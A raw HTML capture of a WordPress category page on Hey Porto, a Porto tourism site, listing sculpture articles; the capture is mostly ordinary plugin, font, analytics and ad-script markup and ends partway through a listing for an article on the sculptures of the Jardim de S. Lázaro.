

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heyporto.com/esculturas/
body_size: 52112
content:
<!doctype html>
<html lang="pt-PT" class="no-js">
	<head>
		<meta charset="UTF-8">
				
		<meta name="description" content="City news for tourists">
		<!--[if lt IE 9]>
		<script src="https://www.heyporto.com/wp-content/themes/pointfinder/js/html5shiv.js"></script>
		<![endif]-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"><link rel="shortcut icon" href="http://www.heyporto.com/wp-content/uploads/2017/02/favicon.png" type="image/x-icon"><link rel="icon" href="http://www.heyporto.com/wp-content/uploads/2017/02/favicon.png" type="image/x-icon"><title>Esculturas &#8211; Hey Porto</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Lato:400,700', 'Merriweather', 'Ubuntu+Condensed:400', 'Roboto+Condensed:400,700', 'Roboto:400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hey Porto &raquo; Feed" href="https://www.heyporto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hey Porto &raquo; Feed de comentários" href="https://www.heyporto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categorias Hey Porto &raquo; Esculturas" href="https://www.heyporto.com/esculturas/feed/" />
<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><link rel='stylesheet' id='beeteam_front_fontawsome_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/fontawesome/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='beeteam_front_animate_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/animate.css' media='all' />
<link rel='stylesheet' id='beeteam_front_slick_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/slick/slick.css' media='all' />
<link rel='stylesheet' id='beeteam_front_loadawsome_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/loaders.css' media='all' />
<link rel='stylesheet' id='beeteam_front_priority_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/priority-navigation/priority-nav-core.css' media='all' />
<link rel='stylesheet' id='beeteam_front_hover_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/hover-css/hover.css' media='all' />
<link rel='stylesheet' id='beeteam_front_pagination_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/pagination/pagination.css' media='all' />
<link rel='stylesheet' id='beeteam_front_malihu_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/malihuscroll/jquery.mCustomScrollbar.min.css' media='all' />
<link rel='stylesheet' id='formidable-css'  href='https://www.heyporto.com/wp-content/plugins/formidable/css/formidableforms.css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.heyporto.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.heyporto.com/wp-content/plugins/menu-icons/css/extra.min.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.heyporto.com/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://www.heyporto.com/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://www.heyporto.com/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css'  href='https://www.heyporto.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css' media='all' />
<link rel='stylesheet' id='kodex-posts-likes-css'  href='https://www.heyporto.com/wp-content/plugins/kodex-posts-likes/public/css/kodex-posts-likes-public.css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.heyporto.com/wp-content/plugins/revslider/public/assets/css/settings.css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sow-slider-slider-css'  href='https://www.heyporto.com/wp-content/plugins/so-widgets-bundle/css/slider/slider.css' media='all' />
<link rel='stylesheet' id='sow-slider-default-69edbf05746f-css'  href='https://www.heyporto.com/wp-content/uploads/siteorigin-widgets/sow-slider-default-69edbf05746f.css' media='all' />
<link rel='stylesheet' id='sow-slider-default-d75171398898-css'  href='https://www.heyporto.com/wp-content/uploads/siteorigin-widgets/sow-slider-default-d75171398898.css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.heyporto.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.heyporto.com/wp-content/themes/hey/style.css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='fontellopf-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/fontello.min.css' media='all' />
<link rel='stylesheet' id='theme-prettyphotocss-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/style.css' media='all' />
<link rel='stylesheet' id='theme-owlcarousel-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/owl.carousel.min.css' media='all' />
<link rel='stylesheet' id='pfcss-animations-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/animate.min.css' media='all' />
<link rel='stylesheet' id='pfsearch-goldenforms-css-css'  href='https://www.heyporto.com/wp-content/themes/pointfinder/css/golden-forms.min.css' media='all' />
<link rel='stylesheet' id='pf-frontend-compiler-css'  href='https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-frontend.css' media='all' />
<link rel='stylesheet' id='pf-main-compiler-css'  href='https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-main.css' media='all' />
<link rel='stylesheet' id='pf-ncpt-compiler-css'  href='https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-ncpt.css' media='all' />
<link rel='stylesheet' id='pf-pbstyles-compiler-css'  href='https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-pbstyles.css' media='all' />
<link rel='stylesheet' id='instag-slider-css'  href='https://www.heyporto.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.heyporto.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css' media='all' />
<link rel='stylesheet' id='ultimate-vidcons-css'  href='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-pfpbcontrol_options-css'  href='https://fonts.googleapis.com/css?family=Merriweather%7CLato%3A400%7CRoboto+Condensed%3A400%7COpen+Sans%3A400' media='all' />
<link rel='stylesheet' id='ul_bete_front_css-css'  href='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/core.css' media='all' />
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/ultimate-layouts-vc/assets/front-end/lazysizes.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kodex_posts_likes = {"ajaxurl":"https:\/\/www.heyporto.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/kodex-posts-likes/public/js/kodex-posts-likes-public.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-pro/modules/click-fraud-protection/assets/js/cfp.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/theme-scripts-header.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.heyporto.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/modernizr-custom.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jparallax.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/vhparallax.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/mb-YTPlayer.min.js'></script>
<link rel='https://api.w.org/' href='https://www.heyporto.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heyporto.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.heyporto.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.2" />
<script type='text/javascript'>
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 480;
				var ult_smooth_step = 80;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			</script><style type="text/css">
.qtranxs_flag_pt {background-image: url(https://www.heyporto.com/wp-content/plugins/qtranslate-x/flags/pt.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.heyporto.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://www.heyporto.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://www.heyporto.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
</style>
<link hreflang="pt" href="https://www.heyporto.com/pt/esculturas/" rel="alternate" />
<link hreflang="en" href="https://www.heyporto.com/en/esculturas/" rel="alternate" />
<link hreflang="fr" href="https://www.heyporto.com/fr/esculturas/" rel="alternate" />
<link hreflang="es" href="https://www.heyporto.com/es/esculturas/" rel="alternate" />
<link hreflang="x-default" href="https://www.heyporto.com/esculturas/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="advads-layer-custom-css"></style><script type="text/javascript">
		;var advadsCfpQueue = [], advadsCfpExpHours = 3;
		var advadsCfpClickLimit = 3;
		;
		var advadsCfpPath = '';
		var advadsCfpDomain = 'www.heyporto.com';
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><style> .admin-bar #pfheadernav { margin-top:0!important } </style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.heyporto.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.heyporto.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-93052961-1', 'auto');
  ga('send', 'pageview');

</script><style type="text/css" title="dynamic-css" class="options-output">.wpf-footer-row-move.wpf-footer-row-movepg:before{height:0px;}.wpf-footer-row-move.wpf-footer-row-movepg:before{margin-top:0;margin-bottom:0;}.pointfinderexfooterclasspg{color:#000000;}.pointfinderexfooterclasspg a{color:#000000;}.pointfinderexfooterclasspg a:hover{color:#B32E2E;}.pointfinderexfooterclasspg{padding-top:50px;padding-bottom:50px;}.pointfinderexfooterclassxpg{padding-top:0;padding-bottom:0;}</style><style type="text/css" title="dynamic-css" class="options-output">.wpf-footer-row-move:before{height:0px;}.wpf-footer-row-move:before{margin-top:0;margin-bottom:0;}.pointfinderexfooterclassxgb{background-color:#848484;}.pointfinderexfooterclassgb{color:#000000;}.pointfinderexfooterclassgb a{color:#000000;}.pointfinderexfooterclassgb a:hover{color:#B32E2E;}.pointfinderexfooterclassgb{padding-top:25px;padding-bottom:15px;}.pointfinderexfooterclassxgb{margin-top:0;margin-bottom:0;}.pointfinderexfooterclassxgb{border-top:0px solid transparent;border-bottom:0px solid transparent;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<meta name="msvalidate.01" content="D0AC8D41B57EB38F1F12783CEFEE8968" />
	</head>
	<body class="archive category category-esculturas category-632 wpb-js-composer js-comp-ver-4.12.1 vc_responsive" >
					<div id="pf-loading-dialog" class="pftsrwcontainer-overlay"></div>
        <header class="wpf-header hidden-print" id="pfheadernav">
        	        	<div class="pftopline wpf-transition-all">
        		<div class="pf-container">
					<div class="pf-row">
						<div class="col-lg-12 col-md-12">
														<div class="wpf-toplinewrapper">
								
							 
								
																<div class="pf-toplinks-left clearfix">
									<ul class="pf-sociallinks">
										<li class="pf-sociallinks-item facebook  wpf-transition-all"><a href="https://www.facebook.com/heyporto/" target="_blank"><i class="pfadmicon-glyph-770"></i></a></li><li class="pf-sociallinks-item instagram  wpf-transition-all"><a href="https://www.instagram.com/hey_porto/" target="_blank"><i class="pfadmicon-glyph-954"></i></a></li>										
									
																		</ul>
								
								</div>
																								
<ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-pt active"><a href="https://www.heyporto.com/pt/esculturas/" hreflang="pt" title="Português (pt)" class="qtranxs_text qtranxs_text_pt"><span>Português</span></a></li>
<li class="lang-en"><a href="https://www.heyporto.com/en/esculturas/" hreflang="en" title="English (en)" class="qtranxs_text qtranxs_text_en"><span>English</span></a></li>
<li class="lang-fr"><a href="https://www.heyporto.com/fr/esculturas/" hreflang="fr" title="Français (fr)" class="qtranxs_text qtranxs_text_fr"><span>Français</span></a></li>
<li class="lang-es"><a href="https://www.heyporto.com/es/esculturas/" hreflang="es" title="Español (es)" class="qtranxs_text qtranxs_text_es"><span>Español</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
 
							</div>
						</div>
					</div>
				</div>
        	</div>
                        

            
            <div class="wpf-navwrapper">
	            

            	
	            					<a id="pf-primary-nav-button" title="Menu"><i class="pfadmicon-glyph-500"></i></a>
							
								<a id="pf-primary-search-button" title="Procurar"><i class="pfadmicon-glyph-627"></i></a>
			
				<div class="pf-container pf-megamenu-container">
					<div class="pf-row">
						
																		<div class="col-lg-3 col-md-3">
							<a class="pf-logo-container" href="https://www.heyporto.com"></a>
						</div>
												<div class="col-lg-9 col-md-9" id="pfmenucol1">
							<div class="pf-menu-container">

								<nav id="pf-primary-nav" class="pf-nav-dropdown clearfix">
									<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu">
										<li id="nav-menu-item-129" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/atualidade/" class="menu-link main-menu-link">Atualidade</a></li>
<li id="nav-menu-item-130" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/cultura/" class="menu-link main-menu-link">Cultura</a></li>
<li id="nav-menu-item-132" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/diversao/" class="menu-link main-menu-link">Diversão</a></li>
<li id="nav-menu-item-133" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/gastronomia/" class="menu-link main-menu-link">Gastronomia</a></li>
<li id="nav-menu-item-134" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/historia/" class="menu-link main-menu-link">História</a></li>
<li id="nav-menu-item-136" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/perfil/" class="menu-link main-menu-link">Perfil</a></li>
<li id="nav-menu-item-153" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link"><i class="_mi dashicons dashicons-menu" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden"><span style="color:#ffffff;">e</span></span></a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-155" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/atualidade/" class="menu-link sub-menu-link">Atualidade</a></li>
	<li id="nav-menu-item-156" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/cultura/" class="menu-link sub-menu-link">Cultura</a></li>
	<li id="nav-menu-item-157" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/curiosidades/" class="menu-link sub-menu-link">Curiosidades</a></li>
	<li id="nav-menu-item-158" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/destaque-home/" class="menu-link sub-menu-link">Destaque</a></li>
	<li id="nav-menu-item-159" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/diversao/" class="menu-link sub-menu-link">Diversão</a></li>
	<li id="nav-menu-item-160" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/gastronomia/" class="menu-link sub-menu-link">Gastronomia</a></li>
	<li id="nav-menu-item-161" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/historia/" class="menu-link sub-menu-link">História</a></li>
	<li id="nav-menu-item-162" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/hotel/" class="menu-link sub-menu-link">Hotel</a></li>
	<li id="nav-menu-item-163" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/jardim/" class="menu-link sub-menu-link">Jardim</a></li>
	<li id="nav-menu-item-164" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/monumento/" class="menu-link sub-menu-link">Monumento</a></li>
	<li id="nav-menu-item-165" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/perfil/" class="menu-link sub-menu-link">Perfil</a></li>
	<li id="nav-menu-item-166" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/sabia-que/" class="menu-link sub-menu-link">Sabia que?</a></li>
	<li id="nav-menu-item-167" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.heyporto.com/sugestoes/" class="menu-link sub-menu-link">Sugestões</a></li>
</ul>
</li>
<li id="nav-menu-item-221" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.heyporto.com/diretorio/" class="menu-link main-menu-link">Diretório</a></li>
<li id="nav-menu-item-231" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.heyporto.com/eventos/" class="menu-link main-menu-link">Eventos</a></li>
																			</ul>
								</nav>	

								<nav id="pf-topprimary-navmobi" class="pf-topprimary-nav pf-nav-dropdown clearfix">
									<ul class="pf-nav-dropdown  pfnavmenu pf-topnavmenu pf-nav-dropdownmobi">
																				<li class="pf-login-register" id="pf-login-trigger-button-mobi"><a href="#"><i class="pfadmicon-glyph-584"></i> Login</a></li>
										<li class="pf-login-register" id="pf-register-trigger-button-mobi"><a href="#"><i class="pfadmicon-glyph-365"></i> Register</a></li>
										<li class="pf-login-register" id="pf-lp-trigger-button-mobi"><a href="#"><i class="pfadmicon-glyph-889"></i>Forgot Password</a></li>
																			</ul>
								</nav>

								<nav id="pf-topprimary-navmobi2" class="pf-topprimary-nav pf-nav-dropdown clearfix">
									<ul class="pf-nav-dropdown  pfnavmenu pf-topnavmenu pf-nav-dropdownmobi">
																			</ul>
								</nav>
					
							</div>
						</div>
											</div>
				</div>
			</div>

        </header>
		
        <div class="wpf-container">
        	<div id="pfmaincontent" class="wpf-container-inner">
        
			<section role="pageheader" class="pf-defaultpage-header"><div class="pfheaderbarshadow2"></div>
				<div class="pf-container">
					<div class="pf-row">
						<div class="col-lg-12">
							<div class="pf-titlebar-texts">
							<h1 class="main-titlebar-text pfwbg" style="background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.0); ">Esculturas</h1>
							
							</div>
							<div class="pf-breadcrumbs clearfix pfwbg" style="background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.0); "></div>
						</div>
					</div>
				</div>
			</section><div class="pf-blogpage-spacing pfb-top"></div><section role="main"><div class="pf-container"><div class="pf-row"><div class="col-lg-9 col-md-8">
        <article id="post-2285" class="pointfinder-post post-2285 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura category-esculturas category-jardim tag-antonio-da-silva-porto tag-barata-feyo tag-esculturas tag-henrique-moreira tag-jardim tag-joao-cutileiro tag-marques-de-oliveira tag-sao-lazaro tag-soares-dos-reis">
            
            <div class="post-mtitle" ><a href="https://www.heyporto.com/as-esculturas-do-jardim-de-s-lazaro/" title="As esculturas do Jardim de S. Lázaro">As esculturas do Jardim de S. Lázaro</a></div><div class="post-minfo"><i class="pfadmicon-glyph-28"></i>20 Janeiro, 2021 / <a href="https://www.heyporto.com/as-esculturas-do-jardim-de-s-lazaro/#respond"></a>  <a href="https://www.heyporto.com/cultura/" rel="tag">Cultura</a>, <a href="https://www.heyporto.com/esculturas/" rel="tag">Esculturas</a>, <a href="https://www.heyporto.com/jardim/" rel="tag">Jardim</a><div class="meta-comment-link pull-right"></div></div><div class="post-mthumbnail"><div class="pflist-imagecontainer"><img src="https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S3-680x270.jpg" class="attachment-full wp-post-image pf-wp-smallthumbpost"/>
                <div class="pfImageOverlayH hidden-xs"></div>
                    <div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
                        <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
                            <a class="pficon-imageclick" href="https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S3.jpg" rel="prettyPhoto">
                                <i class="pfadmicon-glyph-684"></i>
                            </a>
                        </span>
                        <span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
                            <a href="https://www.heyporto.com/as-esculturas-do-jardim-de-s-lazaro/">
                                <i class="pfadmicon-glyph-794"></i>
                            </a>
                        </span>
                    </div>
